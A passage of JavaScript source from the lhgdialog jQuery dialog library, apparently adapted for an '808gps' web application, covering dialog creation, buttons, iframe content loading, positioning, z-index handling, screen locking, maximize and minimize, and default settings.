                backgroundImage: 'url(about:blank)',
                backgroundAttachment: 'fixed'
            });
        }
    })('backgroundAttachment');

    /*!----------------------------------the following is the core code part of lhgdialog----------------------------------*/

    var lhgdialog = function (config) {
        config = config || {};

        //change content to absolute path
        if (config.content && config.content.length > 4 && config.content.substring(0, 4) == 'url:' && config.content.indexOf("url:http") == -1) {
            config.content = 'url:/808gps/' + config.content.substring(4, config.content.length);
        }

        var api, setting = lhgdialog.setting;

        // merge default configuration
        for (var i in setting) {
            if (config[i] === undefined) config[i] = setting[i];
        }

        //pop up window adaptation 1360*768
        var height = config.height;
        if (window.screen.height < 800 && height != 'auto') {
            var heightNum = isNaN(height) ? height.substring(0, height.length - 2) : height;
            if (heightNum > 500) {
                height = config.minHeight || '500px';
            }
        }
        config.height = height;

        config.id = config.id || expando + _count;

        //If the id parameter is defined, the window object with this id is returned.
        api = lhgdialog.list[config.id];
        if (api) return api.zindex().focus();

        // button queue
        config.button = config.button || [];

        config.ok &&
        config.button.push({
            id: 'ok',
            name: config.okVal,
            callback: config.ok,
            focus: config.focus
        });

        config.cancel &&
        config.button.push({
            id: 'cancel',
            name: config.cancelVal,
            callback: config.cancel
        });
        if (!rootElement && typeof _getRootFrameElement !== 'undefined') {
            rootElement = _getRootFrameElement();
        }
        if (rootElement) {
            if (!rootElement.dialogZIndex) {
                rootElement.dialogZIndex = 2000;
            }
            lhgdialog.setting.zIndex = rootElement.dialogZIndex;
            rootElement.dialogZIndex++;
        } else {
            // z index global configuration
            if (config.parent && config.parent.config) {
                lhgdialog.setting.zIndex = config.parent.config.zIndex;
            } else {
                lhgdialog.setting.zIndex = config.zIndex;
            }
        }
        _count++;

        return lhgdialog.list[config.id] = _singleton ?
            _singleton._init(config) : new lhgdialog.fn._init(config);
    };

    lhgdialog.fn = lhgdialog.prototype =
        {
            constructor: lhgdialog,

            _init: function (config) {
                var that = this, DOM,
                    content = config.content,
                    isIfr = _rurl.test(content);

                that.opener = window;
                that.config = config;

                that.DOM = DOM = that.DOM || that._getDOM();
                that.closed = false;
                that.data = config.data;
                var ui_content = that.DOM.content[0];
                ui_content.classList.remove('success');
                ui_content.classList.remove('info');
                ui_content.classList.remove('warning');
                ui_content.classList.remove('danger');
                //Initialize zIndex
                this.initZIndex();

                // If the informative icon is true, the minimize and maximize buttons will not be displayed by default.
                if (config.icon && !isIfr) {
                    config.min = false;
                    config.max = false;

                    DOM.icon[0].style.display = '';
                    DOM.icon[0].innerHTML = '<img src="' + config.path + 'skins/icons/' + config.icon + '" class="ui_icon_bg"/>';
                } else
                    DOM.icon[0].style.display = 'none';

                DOM.wrap[0].style.display = 'block';
                DOM.wrap.addClass(config.skin); // coexistence of multiple skins
                DOM.rb[0].style.cursor = config.resize ? 'se-resize' : 'auto';
                DOM.title[0].style.cursor = config.drag ? 'move' : 'auto';
                DOM.max[0].style.display = config.max ? 'inline-block' : 'none';
                DOM.min[0].style.display = config.min ? 'inline-block' : 'none';
                DOM.close[0].style.display = config.cancel === false ? 'none' : 'inline-block'; //Hide the close button when the cancel parameter is false
                DOM.content[0].style.padding = config.padding;
                DOM.content.addClass(config.cls);

                that.button.apply(that, config.button);

                that.title(config.title)
                    .content(content, true, isIfr)
                    .size(config.width, config.height)
                    .position(config.left, config.top)
                    .time(config.time)
                    [config.show ? 'show' : 'hide'](true).zindex();

                config.focus && that.focus();
                config.lock && that.lock();
                that._ie6PngFix()._addEvent();

                _singleton = null;

                // If the content page of a separate page is loaded, the config.init function will be executed after the content page is loaded and will not be executed here.
                if (!isIfr && config.init)
                    config.init.call(that, window);

                return that;
            },
            /**
             * Initialize z Index. If there is a parent window and the value of z Index is less than the parent window, take the z Index of the parent window.
             */
            initZIndex: function () {
                var that = this;
                // there is a cross domain problem
                try {
                    if (that.opener && that.opener.frameElement
                        && that.opener.frameElement.api && that.opener.frameElement.api.opener
                        && lhgdialog.setting.zIndex < that.opener.frameElement.api.opener.lhgdialog.setting.zIndex) {
                        lhgdialog.setting.zIndex = that.opener.frameElement.api.opener.lhgdialog.setting.zIndex + 3;
                    }
                } catch (e) {

                }
            },


            /**
             * custom button
             * @example
             button({
			name: 'login',
			callback: function(){},
			disabled: false,
			focus: true
		}, .., ..)
             */
            button: function () {
                var that = this, DOM = that.DOM,
                    buttons = DOM.buttons[0],
                    focusButton = 'ui_state_highlight',
                    listeners = that._listeners = that._listeners || {},
                    ags = [].slice.call(arguments),
                    i = 0, item, value, id, isNewButton, button;

                for (; i < ags.length; i++) {
                    item = ags[i];

                    value = item.name;
                    id = item.id || value;
                    isNewButton = !listeners[id];
                    button = !isNewButton ? listeners[id].elem : _doc.createElement('input');

                    button.type = 'button';

                    if (!listeners[id])
                        listeners[id] = {};

                    if (value)
                        button.value = value;

                    if (item.callback)
                        listeners[id].callback = item.callback;

                    if (item.focus) {
                        that._focus && that._focus.removeClass(focusButton);
                        that._focus = $(button).addClass(focusButton);
                        that.focus();
                    }

                    button[expando + 'callback'] = id;
                    button.disabled = !!item.disabled;

                    if (isNewButton) {
                        listeners[id].elem = button;
                        buttons.appendChild(button);
                    }
                }

                buttons.style.display = ags.length ? '' : 'none';
                that._ie6SelectFix();

                return that;
            },

            /**
             * set title
             * @param    {String, Boolean}    title content if false hide the title bar
             * @return    {this}    If there are no parameters, return the object itself
             */
            title: function (text) {
                if (text === undefined) return this;
                var DOM = this.DOM,
                    border = DOM.border,
                    title = DOM.title[0],
                    titlebar = DOM.title_bar[0],
                    ui_content = DOM.content[0];

                if (text === false) {
                    title.style.display = 'none';
                    title.innerHTML = '';
                    border.addClass('ui_state_tips');
                    titlebar.style.display = 'none';
                } else {
                    title.style.display = '';
                    titlebar.style.display = '';
                    title.innerHTML = text;
                    border.removeClass('ui_state_tips');
                }
                ;

                return this;
            },

            /*!
             * set content
             * @param	{String}	Content (if the first 3 characters of the content are 'url:', load the content page of a separate page)
             * @param   {Boolean}   whether it is content added later
             * @param   {Boolean}   whether to use iframe to load content pages
             * @return	{this}		If there are no parameters, return the object itself
             */
            content: function (msg, add, frm) {
                if (msg === undefined) return this;

                var that = this, DOM = that.DOM,
                    wrap = DOM.wrap[0],
                    width = wrap.offsetWidth,
                    height = wrap.offsetHeight,
                    left = parseInt(wrap.style.left),
                    top = parseInt(wrap.style.top),
                    cssWidth = wrap.style.width,
                    $content = DOM.content,
                    loading = lhgdialog.setting.content;

                // If the first 3 characters in the content are 'url:', load the content page of a separate page with a relative path.
                if (frm) {
                    $content[0].innerHTML = loading;
                    that._iframe(msg.split('url:')[1]);
                } else
                    $content.html(msg);

                // adjust position after adding content
                if (!add) {
                    width = wrap.offsetWidth - width;
                    height = wrap.offsetHeight - height;
                    left = left - width / 2;
                    top = top - height / 2;
                    wrap.style.left = Math.max(left, 0) + 'px';
                    wrap.style.top = Math.max(top, 0) + 'px';

                    if (cssWidth && cssWidth !== 'auto')
                        wrap.style.width = wrap.offsetWidth + 'px';

                    that._autoPositionType();
                }

                that._ie6SelectFix();

                return that;
            },

            /**
             *    Size
             *    @param    {Number, String}    width
             *    @param    {Number, String}    height
             */
            size: function (width, height) {
                var that = this, DOM = that.DOM,
                    wrap = DOM.wrap[0],
                    style = DOM.main[0].style,
                    content = DOM.content[0].style;

                wrap.style.width = 'auto';

                if (typeof width === 'number')
                    width = width + 'px';

                if (typeof height === 'number')
                    height = height + 'px';

                style.width = width;
                style.maxWidth = width;
                style.height = height;
                content.maxWidth = width;

                if (width !== 'auto')  // Prevent undefined-width tables from being stretched by the browser's right border
                    wrap.style.width = wrap.offsetWidth + 'px';

                that._ie6SelectFix();

                return that;
            },

            /**
             * position relative to viewable area
             * @param    {Number, String}
             * @param    {Number, String}
             */
            position: function (left, top) {
                var that = this,
                    config = that.config,
                    wrap = that.DOM.wrap[0],
                    style = wrap.style,
                    isFixed = _ie6 ? false : config.fixed,
                    ie6Fixed = _ie6 && config.fixed,
                    docLeft = _$top.scrollLeft(),
                    docTop = _$top.scrollTop(),
                    dl = isFixed ? 0 : docLeft,
                    dt = isFixed ? 0 : docTop,
                    ww = _$top.width(),
                    wh = _$top.height(),
                    ow = wrap.offsetWidth,
                    oh = wrap.offsetHeight;

                //interface adapted to large font mode
                var zoom = document.body.style.zoom;
                if (zoom) {
                    ww = ww / zoom;
                    wh = wh / zoom;
                }

                if (left || left === 0) {
                    that._left = left.toString().indexOf('%') !== -1 ? left : null;
                    left = that._toNumber(left, ww - ow);

                    if (typeof left === 'number') {
                        left = ie6Fixed ? (left += docLeft) : left + dl;
                        left = Math.max(left, dl) + 'px';
                    }

                    style.left = left;
                }

                if (top || top === 0) {
                    that._top = top.toString().indexOf('%') !== -1 ? top : null;
                    top = that._toNumber(top, wh - oh);

                    if (typeof top === 'number') {
                        top = ie6Fixed ? (top += docTop) : top + dt;
                        top = Math.max(top, dt) + 'px';
                    }

                    style.top = top;
                }

                if (left !== undefined && top !== undefined)
                    that._autoPositionType();

                return that;
            },

            /*!
             * scheduled shutdown
             * @param	{Number}	The unit is seconds. If there is no parameter, the timer will be stopped.
             * @param   {Function}  Callback function executed before closing the window
             */
            time: function (second, callback) {
                var that = this,
                    timer = that._timer;

                timer && clearTimeout(timer);
                callback && callback.call(that);
                if (second) {
                    that._timer = setTimeout(function () {
                        that._click('cancel');
                    }, 1000 * second);
                }
                return that;
            },

            /*! show dialog */
            show: function (args) {
                this.DOM.wrap[0].style.visibility = 'visible';
                this.DOM.border.addClass('ui_state_visible');

                if (!args && this._lock && $('#ldg_lockmask', _doc) && $('#ldg_lockmask', _doc)[0] && $('#ldg_lockmask', _doc)[0].style) {
                    $('#ldg_lockmask', _doc)[0].style.display = '';
                }
                return this;
            },

            /*! hide dialog box */
            hide: function (args) {
                this.DOM.wrap[0].style.visibility = 'hidden';
                this.DOM.border.removeClass('ui_state_visible');
                // If there is a delayed pop-up window, it is very likely that a form has been hidden.
                if (!args && this._lock) {
                    if ($('#ldg_lockmask', _doc) && $('#ldg_lockmask', _doc)[0] && $('#ldg_lockmask', _doc)[0].style) {
                        $('#ldg_lockmask', _doc).remove();
                    }
                }
                return this;
            },

            /*! sticky dialog box */
            zindex: function () {
                //initialize zindex
                this.initZIndex();

                var that = this, DOM = that.DOM,
                    load = that._load,
                    top = lhgdialog.focus,
                    index = lhgdialog.setting.zIndex++;
                if (!rootElement && typeof _getRootFrameElement !== 'undefined') {
                    rootElement = _getRootFrameElement();
                }
                if (rootElement) {
                    if (!rootElement.dialogZIndex) {
                        rootElement.dialogZIndex = 2000;
                    }
                    index = rootElement.dialogZIndex;
                    rootElement.dialogZIndex++;
                }

                if (this.config.importantZIndex) {
                    index = this.config.importantZIndex;
                }
                // set overlay height
                DOM.wrap[0].style.zIndex = index;

                // set the top level style
                top && top.DOM.border.removeClass('ui_state_focus');
                lhgdialog.focus = that;
                DOM.border.addClass('ui_state_focus');

                // Extended window top function, only used to load content in iframe mode
                // Or when loading a content page across domains, the main part of the window content is placed on top of the window.
                if (load && load.style.zIndex)
                    load.style.display = 'none';
                if (top && top !== that && top.iframe)
                    top._load.style.display = '';

                return that;
            },

            /*! set focus */
            focus: function () {
                try {
                    elemFocus = this._focus && this._focus[0] || this.DOM.close[0];
                    elemFocus && elemFocus.focus();
                } catch (e) {
                }
                ;

                return this;
            },

            /*! lock screen */
            lock: function () {
                //initialize zindex
                this.initZIndex();

                var that = this, frm,
                    index = lhgdialog.setting.zIndex - 1,
                    config = that.config,
                    mask = $('#ldg_lockmask', _doc)[0],
                    style = mask ? mask.style : '',
                    positionType = _ie6 ? 'absolute' : 'fixed';

                if (!rootElement && typeof _getRootFrameElement !== 'undefined') {
                    rootElement = _getRootFrameElement();
                }
                if (rootElement) {
                    if (!rootElement.dialogZIndex) {
                        rootElement.dialogZIndex = 2000;
                    }
                    index = rootElement.dialogZIndex - 1;
                }

                if (!mask || !config.parent) {
                    frm = '<iframe src="javascript:\'\'" style="width:100%;height:100%;position:absolute;' +
                        'top:0;left:0;z-index:-1;filter:alpha(opacity=0)"></iframe>';

                    mask = _doc.createElement('div');
                    mask.id = 'ldg_lockmask';
                    mask.style.cssText = 'position:' + positionType + ';left:0;top:0;width:100%;height:100%;overflow:hidden;background:' + config.background + ';';
                    mask.setAttribute('zindex', index);
                    mask.className = 'ldg_lockmask'
                    $(mask).css('opacity', config.opacity);

                    style = mask.style;
                    if (_ie6) mask.innerHTML = frm;

                    _doc.body.appendChild(mask);
                }

                if (positionType === 'absolute') {
                    style.width = _$top.width();
                    style.height = _$top.height();
                    style.top = _$top.scrollTop();
                    style.left = _$top.scrollLeft();

                    that._setFixed(mask);
                }

                style.zIndex = index;
                style.display = '';
                that.zIndex = index;
                that.zindex();
                that.DOM.border.addClass('ui_state_lock');

                that._lock = true;

                return that;
            },

            /*! unlock screen */
            unlock: function () {
                var that = this,
                    config = that.config,
                    mask = $('#ldg_lockmask', _doc)[0];

                if (mask && that._lock) {
                    // unlimited lock screen
                    if (config.parent && config.parent._lock) {
                        var index = config.parent.DOM.wrap[0].style.zIndex;
                        mask.style.zIndex = parseInt(index, 10) - 1;
                    } else {
                        if (!config.parent) {
                            $('.ldg_lockmask[zindex=' + that.zIndex + ']', _doc).remove();
                        } else {
                            mask.style.display = 'none';
                        }
                    }

                    that.DOM.border.removeClass('ui_state_lock');
                }

                that._lock = false;

                return that;
            },

            /*! close dialog */
            close: function () {
                var that = this, DOM = that.DOM,
                    wrap = DOM.wrap,
                    list = lhgdialog.list,
                    fn = that.config.close;

                that.time();

                // Processing code when loading content pages using iframe
                if (that.iframe) {
                    if (typeof fn === 'function' && fn.call(that, that.iframe.contentWindow, window) === false)
                        return that;

                    // important! The iframe address needs to be reset, otherwise the dialog box that appears next time will not be able to focus on the input in IE 6 and 7.
                    // After IE deletes the iframe, the iframe will still remain in the memory and the above problem will occur. Replacing src is the easiest way to solve it.
                    $(that.iframe).unbind('load', that._fmLoad).attr('src', "javascript:''").remove();

                    DOM.content.removeClass('ui_state_full');
                    if (that._frmTimer) clearTimeout(that._frmTimer);
                } else {
                    if (typeof fn === 'function' && fn.call(that, window) === false)
                        return that;
                }

                if (!$('#ldg_lockmask', _doc)[0] && that.config.parent && that.config.parent._lock) {
                    that.lock();
                }
                that.unlock();

                if (that._maxState) {
                    _$html.removeClass('ui_lock_scroll');
                    DOM.res[0].style.display = 'none';
                }

                if (lhgdialog.focus === that) lhgdialog.focus = null;

                that._removeEvent();
                delete list[that.config.id];

                // remove html element or reuse
                if (_singleton)
                    wrap.remove();
                else {
                    _singleton = that;

                    if (that._minState) {
                        DOM.main[0].style.display = '';
                        DOM.buttons[0].style.display = '';
                        DOM.dialog[0].style.width = '';
                    }

                    DOM.wrap[0].style.cssText = 'left:0;top:0;';
                    DOM.wrap[0].className = '';
                    DOM.wrap[0].style.display = 'none';
                    DOM.border.removeClass('ui_state_focus');
                    DOM.title[0].innerHTML = '';
                    DOM.content.html('');
                    DOM.icon[0].innerHTML = '';
                    DOM.buttons[0].innerHTML = '';

                    that.hide(true)._setAbsolute();

                    // Clear temporary objects except this.DOM and restore to the initial state in order to use singleton mode
                    for (var i in that) {
                        if (that.hasOwnProperty(i) && i !== 'DOM') delete that[i];
                    }
                    ;
                }

                that.closed = true;
                return that;
            },

            /*! maximize window */
            max: function () {
                var that = this, maxSize,
                    DOM = that.DOM,
                    wrapStyle = DOM.wrap[0].style,
                    mainStyle = DOM.main[0].style,
                    rbStyle = DOM.rb[0].style,
                    titleStyle = DOM.title[0].style,
                    config = that.config,
                    top = _$top.scrollTop(),
                    left = _$top.scrollLeft();

                if (!that._maxState) {

                    _$html.addClass('ui_lock_scroll');

                    if (that._minState)
                        that.min();

                    // stores the state before the window is maximized
                    that._or = {
                        t: wrapStyle.top,
                        l: wrapStyle.left,
                        w: mainStyle.width,
                        h: mainStyle.height,
                        d: config.drag,
                        r: config.resize,
                        rc: rbStyle.cursor,
                        tc: titleStyle.cursor
                    };

                    wrapStyle.top = top + 'px';
                    wrapStyle.left = left + 'px';

                    maxSize = that._maxSize();
                    that.size(maxSize.w, maxSize.h)._setAbsolute();

                    if (_ie6 && _doctype)
                        wrapStyle.width = _$top.width() + 'px';

                    config.drag = false;
                    config.resize = false;
                    rbStyle.cursor = 'auto';
                    titleStyle.cursor = 'auto';

                    DOM.max[0].style.display = 'none';
                    DOM.res[0].style.display = 'inline-block';

                    that._maxState = true;
                } else {
                    _$html.removeClass('ui_lock_scroll');

                    wrapStyle.top = that._or.t;
                    wrapStyle.left = that._or.l;
                    that.size(that._or.w, that._or.h)._autoPositionType();
                    config.drag = that._or.d;
                    config.resize = that._or.r;
                    rbStyle.cursor = that._or.rc;
                    titleStyle.cursor = that._or.tc;

                    DOM.res[0].style.display = 'none';
                    DOM.max[0].style.display = 'inline-block';

                    delete that._or;

                    that._maxState = false;
                }

                return that;
            },

            /*! minimize window */
            min: function () {
                var that = this,
                    DOM = that.DOM,
                    main = DOM.main[0].style,
                    buttons = DOM.buttons[0].style,
                    dialog = DOM.dialog[0].style,
                    rb = DOM.rb[0].style.cursor,
                    resize = that.config.resize;

                if (!that._minState) {
                    if (that._maxState)
                        that.max();

                    that._minRz = {rzs: resize, btn: buttons.display};
                    main.display = 'none';
                    buttons.display = 'none';
                    dialog.width = main.width;
                    rb.cursor = 'auto';
                    resize = false;

                    that._minState = true;
                } else {
                    main.display = '';
                    buttons.display = that._minRz.btn;
                    dialog.width = '';
                    resize = that._minRz;
                    rb.cursor = that._minRz.rzs ? 'se-resize' : 'auto';

                    delete that._minRz;

                    that._minState = false;
                }

                that._ie6SelectFix();

                return that;
            },

            /*!
             *Get the window object with the specified id or the window object of the content page loaded by the iframe in the window
             * @param {String} specified id
             * @param {String} Whether the returned window object is the specified id
             *        Use the number 1 to represent true. If you don’t write it or write something else, it will be false.
             * @return {Object|null}
             */
            get: function (id, object) {
                if (lhgdialog.list[id]) {
                    if (object === 1)
                        return lhgdialog.list[id];
                    else
                        return lhgdialog.list[id].content || null;
                }

                return null;
            },

            /**
             * refresh or jump to the specified page
             * @param    {Object, specify the window object of the page}
             * @param    {String, the page address to jump to}
             */
            reload: function (win, url, callback) {
                win = win || window;

                try {
                    win.location.href = url ? url : win.location.href;
                } catch (e) { // cross domain
                    url = this.iframe.src;
                    $(this.iframe).attr('src', url);
                }
                ;

                callback && callback.call(this);

                return this;
            },

            /*!
             * set iframe mode to load content page
             */
            _iframe: function (url) {
                var that = this, iframe, $iframe, iwin, $idoc, $ibody, iWidth, iHeight,
                    $content = that.DOM.content,
                    config = that.config,
                    loading = that._load = $('.ui_loading', $content[0])[0],
                    initCss = 'position:absolute;left:-9999em;border:none 0;background:transparent',
                    loadCss = 'width:100%;height:100%;border:none 0;';

                // whether to allow caching default true
                if (config.cache === false) {
                    var ts = (new Date).getTime(),
                        ret = url.replace(/([?&])_=[^&]*/, '$1_=' + ts);
                    url = ret + ((ret === url) ? (/\?/.test(url) ? '&' : '?') + '_=' + ts : '');
                }

                iframe = that.iframe = _doc.createElement('iframe');
                iframe.name = config.id;
                iframe.style.cssText = initCss;
                iframe.setAttribute('frameborder', 0, 0);

                $iframe = $(iframe);
                $content[0].appendChild(iframe);

                // Delay loading of the src attribute of iframe. If the loading is not delayed under IE 6, a loading progress bar bug will appear.
                that._frmTimer = setTimeout(function () {
                    $iframe.attr('src', url);
                }, 1);

                // Function executed after the page in iframe is loaded
                var load = that._fmLoad = function () {
                    $content.addClass('ui_state_full');

                    // Enhanced window top function, when loading content in iframe mode or loading content pages across domains, click the window content part to top the window
                    // This function can be accomplished elegantly by resetting the loading layer. There is relevant code for this function in the focus method.
                    var DOM = that.DOM, ltSize,
                        lt = DOM.lt[0].offsetHeight,
                        main = DOM.main[0].style;

                    loading.style.cssText = 'display:none;position:absolute;background:#FFF;opacity:0;' +
                        'filter:alpha(opacity=0);z-index:1;width:' + main.width + ';height:' + main.height + ';';
                    // This part of the code ends. There is also relevant code for this function in the _drag Event.onmove method of dragging to change the size.

                    try {
                        iwin = that.content = iframe.contentWindow; // Define the window object content property as the window object of the content page
                        $idoc = $(iwin.document);
                        $ibody = $(iwin.document.body);
                    } catch (e) {// cross domain
                        iframe.style.cssText = loadCss;
                        return;
                    }
                    // get iframe internal dimensions
                    iWidth = config.width === 'auto'
                        ? $idoc.width() + (_ie6 ? 0 : parseInt($ibody.css('marginLeft')))
                        : config.width;

                    iHeight = config.height === 'auto'
                        ? $idoc.height() : config.height;

                    // adapt to iframe size
                    setTimeout(function () {
                        iframe.style.cssText = loadCss;
                    }, 0);// setTimeout: Prevent dialog box style rendering exception in IE 6~7

                    // When the window is maximized, there is no need to calculate the size and position of the window. If you calculate the window again, the window will be misaligned.
                    if (!that._maxState) {
                        that.size(iWidth, iHeight)
                            .position(config.left, config.top);
                    }

                    // When it is not cross-domain, the loading layer needs to be resized, or both the width and height should be 'auto'.
                    loading.style.width = main.width;
                    loading.style.height = main.height;

                    config.init && config.init.call(that, iwin, _top);
                };

                // Bind the api attribute of the iframe element to the window's own object. This attribute is very important in the content page.
                that.iframe.api = that;
                $iframe.bind('load', load);
            },

            /*! get window element */
            _getDOM: function () {
                var wrap = _doc.createElement('div'),
                    body = _doc.body;

                wrap.style.cssText = 'position:absolute;left:0;top:0;visibility:hidden;';
                wrap.innerHTML = dialogTpl;

                var name, i = 0,
                    DOM = {wrap: $(wrap)},
                    els = wrap.getElementsByTagName('*'),
                    len = els.length;

                for (; i < len; i++) {
                    name = els[i].className.split('ui_')[1];
                    if (name) DOM[name] = $(els[i]);
                }
                ;

                body.insertBefore(wrap, body.firstChild);

                return DOM;
            },

            /*!
             * Convert px and % units into numerical values (percentage units are converted according to the maximum value)
             * other units return to their original values
             */
            _toNumber: function (thisValue, maxValue) {
                if (typeof thisValue === 'number')
                    return thisValue;

                if (thisValue.indexOf('%') !== -1)
                    thisValue = parseInt(maxValue * thisValue.split('%')[0] / 100);

                return thisValue;
            },

            /*! Calculate the size of the window when it is maximized */
            _maxSize: function () {
                var that = this, DOM = that.DOM,
                    wrap = DOM.wrap[0],
                    main = DOM.main[0],
                    maxWidth, maxHeight;

                maxWidth = _$top.width() - wrap.offsetWidth + main.offsetWidth;
                maxHeight = _$top.height() - wrap.offsetHeight + main.offsetHeight;

                return {w: maxWidth, h: maxHeight};
            },

            /*! let ie6 css support png background */
            _ie6PngFix: function () {
                if (_ie6) {
                    var i = 0, elem, png, pngPath, runtimeStyle,
                        path = lhgdialog.setting.path + '/skins/',
                        list = this.DOM.wrap[0].getElementsByTagName('*');

                    for (; i < list.length; i++) {
                        elem = list[i];
                        png = elem.currentStyle['png'];
                        if (png) {
                            pngPath = path + png;
                            runtimeStyle = elem.runtimeStyle;
                            runtimeStyle.backgroundImage = 'none';
                            runtimeStyle.filter = "progid:DXImageTransform.Microsoft." +
                                "AlphaImageLoader(src='" + pngPath + "',sizingMethod='scale')";
                        }
                        ;
                    }
                }

                return this;
            },

            /*! force override of ie 6 drop down control */
            _ie6SelectFix: _ie6 ? function () {
                var $wrap = this.DOM.wrap,
                    wrap = $wrap[0],
                    expando = expando + 'iframeMask',
                    iframe = $wrap[expando],
                    width = wrap.offsetWidth,
                    height = wrap.offsetHeight;

                width = width + 'px';
                height = height + 'px';
                if (iframe) {
                    iframe.style.width = width;
                    iframe.style.height = height;
                } else {
                    iframe = wrap.appendChild(_doc.createElement('iframe'));
                    $wrap[expando] = iframe;
                    iframe.src = "javascript:''";
                    iframe.style.cssText = 'position:absolute;z-index:-1;left:0;top:0;'
                        + 'filter:alpha(opacity=0);width:' + width + ';height:' + height;
                }
            } : _fn,

            /*! automatically switch targeting types */
            _autoPositionType: function () {
                this[this.config.fixed ? '_setFixed' : '_setAbsolute']();
            },

            /*! set static positioning */
            _setFixed: function (el) {
                var style = el ? el.style : this.DOM.wrap[0].style;

                if (_ie6) {
                    var sLeft = _$top.scrollLeft(),
                        sTop = _$top.scrollTop(),
                        left = parseInt(style.left) - sLeft,
                        top = parseInt(style.top) - sTop,
                        txt = _doctype ? 'this.ownerDocument.body' :
                            'this.ownerDocument.documentElement';

                    this._setAbsolute();

                    style.setExpression('left', txt + '.scrollLeft +' + left);
                    style.setExpression('top', txt + '.scrollTop +' + top);
                } else
                    style.position = 'fixed';
            },

            /*! set absolute positioning */
            _setAbsolute: function () {
                var style = this.DOM.wrap[0].style;

                if (_ie6) {
                    style.removeExpression('left');
                    style.removeExpression('top');
                }

                style.position = 'absolute';
            },

            /*! button callback function triggers */
            _click: function (name) {
                var that = this,
                    fn = that._listeners[name] && that._listeners[name].callback;
                return typeof fn !== 'function' || fn.call(that, window) !== false ?
                    that.close() : that;
            },

            /*! reset position and size */
            _reset: function () {
                var test = !!window.ActiveXObject,
                    newSize,
                    that = this,
                    tw = _$top.width(),
                    tt = _$top.height(),
                    oldSize = that._winSize || tw * tt,
                    oldWidth = that._lockDocW || tw,
                    left = that._left,
                    top = that._top;

                if (test) {
                    //mask size changes under ie 6
                    if (that._lock && _ie6)
                        $('#ldg_lockmask', _doc).css({width: tw + 'px', height: tt + 17 + 'px'});

                    newWidth = that._lockDocW = tw;
                    //IE6~7 window.onresize bug
                    newSize = that._winSize = tw * tt;
                    if (oldSize === newSize) return;
                }
                ;

                if (that._maxState) {
                    var size = that._maxSize();
                    that.size(size.w, size.h);
                }

                //In IE 6~8, the window will be repositioned after maximization and restoration. Locking the scroll bar will trigger the resize event BUG in IE.
                if (test && Math.abs(oldWidth - newWidth) === 17) return;

                if (left || top)
                    that.position(left, top);
            },

            _addEvent: function () {
                var resizeTimer,
                    that = this,
                    config = that.config,
                    DOM = that.DOM;

                // window adjustment event
                that._winResize = function () {
                    resizeTimer && clearTimeout(resizeTimer);
                    resizeTimer = setTimeout(function () {
                        that._reset();
                    }, 140);
                };
                _$top.bind('resize', that._winResize);

                // listen for clicks
                DOM.wrap.bind('click', function (event) {
                    var target = event.target, callbackID;

                    if (target.disabled) return false; // IE BUG

                    if (target === DOM.close[0]) {
                        if (config.cancelCallback) {
                            config.cancelCallback();
                        }
                        that._click('cancel');
                        return false;
                    } else if (target === DOM.max[0] || target === DOM.res[0] || target === DOM.max_b[0]
                        || target === DOM.res_b[0] || target === DOM.res_t[0]) {
                        that.max();
                        return false;
                    } else if (target === DOM.min[0] || target === DOM.min_b[0]) {
                        that.min();
                        return false;
                    } else {
                        callbackID = target[expando + 'callback'];
                        callbackID && that._click(callbackID);
                    }
                }).bind('mousedown', function (event) {
                    that.zindex();

                    var target = event.target;

                    if (config.drag !== false && target === DOM.title[0]
                        || config.resize !== false && target === DOM.rb[0]) {
                        _use(event);
                        return false;
                    }
                });

                // Double-click the title bar to maximize the window event
                if (config.max)
                    DOM.title.bind('dblclick', function () {
                        that.max();
                        return false;
                    });
            },

            /*!  uninstall event agent */
            _removeEvent: function () {
                var that = this,
                    DOM = that.DOM;

                DOM.wrap.unbind();
                DOM.title.unbind();
                _$top.unbind('resize', that._winResize);
            }
        };

    lhgdialog.fn._init.prototype = lhgdialog.fn;

    /*! This object is used to store the focused window object instance. */
    lhgdialog.focus = null;

    /*! list of objects that store window instances */
    lhgdialog.list = {};

    /*!
     * global shortcut keys
     * Since the cross-frame event is bound to the top-level page, this event must be removed when the current page is unloaded.
     * Therefore, the function bound to this event must be unbind, so here we need to define a function for the bound event.
     * In this way, when the current page is unloaded, the corresponding function bound to this event can be moved without affecting other functions bound to this event on the top-level page.
     */
    onKeyDown = function (event) {
        var target = event.target,
            api = lhgdialog.focus,
            keyCode = event.keyCode;

        if (!api || !api.config.esc || api.config.cancel === false) return;

        keyCode === 27 && api._click(api.config.cancelVal);
    };

    _$doc.bind('keydown', onKeyDown);

    /*!
     * Close all traversed dialog boxes before unloading the frame page
     * remove drag layer and mask layer simultaneously
     */
    _top != window && $(window).bind('unload', function () {
        var list = lhgdialog.list;
        for (var i in list) {
            if (list[i])
                list[i].close();
        }
        _singleton && _singleton.DOM.wrap.remove();

        _$doc.unbind('keydown', onKeyDown);


        $('.ldg_lockmask', _doc).last().remove();
        $('#ldg_dragmask', _doc)[0] && $('#ldg_dragmask', _doc).remove();
    });

    /*! lhgdialog the global default configuration of */
    lhgdialog.setting =
        {
            content: '<div class="ui_loading"><span>loading...</span></div>',
            title: '\u89C6\u7A97 ',     // title default window
            button: null,	     		// custom button
            ok: null,					// ok button callback function
            cancel: null,				// cancel button callback function
            init: null,					// Function executed after the dialog box is initialized
            close: null,				// function executed before the dialog box is closed
            okVal: '\u786E\u5B9A',		// ok button text default ok
            cancelVal: '\u53D6\u6D88',	// cancel button text default cancel
            skin: '',					// reserved interface for multi skin coexistence
            esc: true,					// whether to support esc key to close
            show: true,					// Whether to display the dialog box after initialization
            width: 'auto',				// content width
            height: 'auto',				// content height
            icon: null,					// message icon name
            path: _path,                // lhgdialog path
            lock: false,				// whether to lock screen
            focus: true,                // whether the window automatically gains focus
            parent: null,               // Open the parent window object of the child window, mainly used for multi-layer lock screen windows
            background: '#3e3939',		// mask color dce 2 f 1
            opacity: .5,				// mask transparency
            padding: '10px',		    // content and border padding distance
            cls: '',	                // content class
            fixed: false,				// whether to statically position
            left: '50%',				// x axis coordinate
            top: '38.2%',				// y axis coordinate
            max: true,                  // whether to display the maximize button
            min: true,                  // whether to show the minimize button
            zIndex: 1976,				// Dialog overlay height value (Important: this value cannot exceed the browser's maximum limit)
            resize: true,				// whether to allow users to adjust the size
            drag: true, 				// whether to allow the user to drag the position
            cache: true,                // whether to cache window content pages
            data: null,                 // pass various data
            extendDrag: false           // increase lhgdialog drag and drop experience
        };

    /*!
     *------------------------------------------------
     * Dialog module - drag and drop support (optional external module)
     *------------------------------------------------
     */
    var _use, _isSetCapture = 'setCapture' in _root,
        _isLosecapture = 'onlosecapture' in _root;

    lhgdialog.dragEvent =
        {
